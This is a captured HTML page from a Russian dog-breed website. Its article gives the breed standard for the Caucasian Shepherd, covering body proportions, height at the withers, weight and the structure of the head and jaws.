

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpesik.ru/kavkazskaya-ovcharka-opisanie.html
body_size: 32457
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Кавказская овчарка описание породы</title>
	<meta name="description" content="Длиной тела кавказской овчарки считается расстояние от грудной кости до седалищного бугра. Длина в идеале должна превышать рост собаки в холке не более" />
	<link rel="canonical" href="https://superpesik.ru/kavkazskaya-ovcharka-opisanie.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кавказская овчарка описание породы" />
	<meta property="og:description" content="Длиной тела кавказской овчарки считается расстояние от грудной кости до седалищного бугра. Длина в идеале должна превышать рост собаки в холке не более" />
	<meta property="og:url" content="https://superpesik.ru/kavkazskaya-ovcharka-opisanie.html" />
	<meta property="og:site_name" content="СуперПёсик!" />
	<meta property="article:published_time" content="2011-01-27T14:58:33+00:00" />
	<meta property="article:modified_time" content="2022-08-11T11:47:08+00:00" />
	<meta property="og:image" content="https://superpesik.ru/wp-content/uploads/2011/01/kavkazskaya-ovcharka6-297x300.jpg" />
	<meta property="og:image:width" content="297" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://superpesik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7'  media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://superpesik.ru/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.0.18'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://superpesik.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script type="text/javascript" src="https://superpesik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpesik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WordPress 6.9" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="31184e91f50f7698" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</scr`+`ipt>
<script src="https://yandex.ru/ads/system/context.js" async></scr`+`ipt>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script><link rel="preload" href="https://superpesik.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://superpesik.ru/wp-content/uploads/2011/01/kavkazskaya-ovcharka6-297x300.jpg" as="image" crossorigin>
    <style>.site-logotype{max-width:474px}.site-logotype img{max-height:67px}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#386ef7}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#386ef7}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#386ef7 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#386ef7}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#3e63f9}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#3e63f9}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#3e63f9}.post-box--card:hover{box-shadow: inset 0 0 0 1px #3e63f9}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #3e63f9}body{font-size:18px;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var ajaxUrlFlatPM = "https://superpesik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff"></head>

<body class="wp-singular post-template-default single single-post postid-618 single-format-standard wp-embed-responsive wp-theme-reboot sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://superpesik.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://superpesik.ru/"><img src="https://superpesik.ru/wp-content/uploads/2023/11/logo-supe.png" width="401" height="66" alt="СуперПёсик!"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-primary-container"><ul id="header_menu" class="menu"><li id="menu-item-2970" class="activity menu-item menu-item-type-custom menu-item-object-custom menu-item-2970"><a href="/">Главная</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3026"><a href="https://superpesik.ru/category/bibli/porody-sobak">Породы собак</a></li>
<li id="menu-item-3028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3028"><a href="https://superpesik.ru/category/razv">Развлечения</a></li>
<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3029"><a href="https://superpesik.ru/category/servisy/sajt-vizitka">Питомники</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-618" class="article-post post-618 post type-post status-publish format-standard has-post-thumbnail  category-kavkazskaya-ovcharka">

    
        <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://superpesik.ru/">Главная</a></span> » <span><a href="https://superpesik.ru/category/bibli">Библиотека</a></span> » <span><a href="https://superpesik.ru/category/bibli/porody-sobak">Породы собак</a></span> » <span><a href="https://superpesik.ru/category/bibli/porody-sobak/kavkazskaya-ovcharka">Кавказская овчарка</a></span></span></div>
                                <h1 class="entry-title" itemprop="headline">Кавказская овчарка описание породы</h1>
                    
        
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 15 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="618">67</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-medium" title="кавказская овчарка" src="https://superpesik.ru/wp-content/uploads/2011/01/kavkazskaya-ovcharka6-297x300.jpg" alt="кавказская овчарка" width="297" height="300" srcset="https://superpesik.ru/wp-content/uploads/2011/01/kavkazskaya-ovcharka6-297x300.jpg 297w, https://superpesik.ru/wp-content/uploads/2011/01/kavkazskaya-ovcharka6.jpg 450w" sizes="(max-width: 297px) 100vw, 297px"><meta itemprop="width" content="297"><meta itemprop="height" content="300"></span></p>
<p style="margin-top:0cm;margin-right:1.0pt;margin-bottom:0cm; margin-left:1.0pt;margin-bottom:.0001pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Длиной тела <a href="/kavkazskaya-ovcharka.html">кавказской овчарки</a> считается расстояние от грудной кости до седалищного бугра. Длина в идеале должна превышать рост собаки в холке не более чем на 15 %. Высота в холке — это расстояние от самой высокой точки холки до уровня земли (измерение производится строго вертикально). Высота в холке кобелей составляет 65-71 см, а у сук — не ниже 60 см. &nbsp;Идеальная масса тела взрослой овчарки составляет 46-65 кг.<span id="more-618"></span></p>
<p style="margin-left:1.0pt;text-align:justify;text-justify:inter-ideograph; text-indent:28.0pt;line-height:13.7pt;mso-line-height-rule:exactly;background: transparent">Голова кавказской овчарки массивная, основную ее часть составляет черепная область. В идеале ширина черепа собаки должна приблизительно равняться его длине и высоте. Лоб и переносица овчарки широкие, переход ото лба к морде малозаметный. Скуловые дуги выраженные, надбровные сглажены. Морда собаки формируется костяком обеих челюстей и окружающими кости мягкими тканями. Череп собаки отделяется от морды линией перехода ото лба к морде. Форма черепной части обусловлена строением затылочной кости, а также лобных, теменных и скуловых костей. Морда кавказской овчарки массивная, тупая, составляет около трети длины головы. Нижняя челюсть овчарки широкая, тяжелая. Кожа головы должна прилегать плотно, а подкожный жировой слой развит достаточно слабо.Допускается наличие небольших морщин на коже черепной части головы, когда собака находится в напряженном состоянии.Для нормально развитой головы взрослой овчарки характерны сильные, крепкие челюсти.</p>
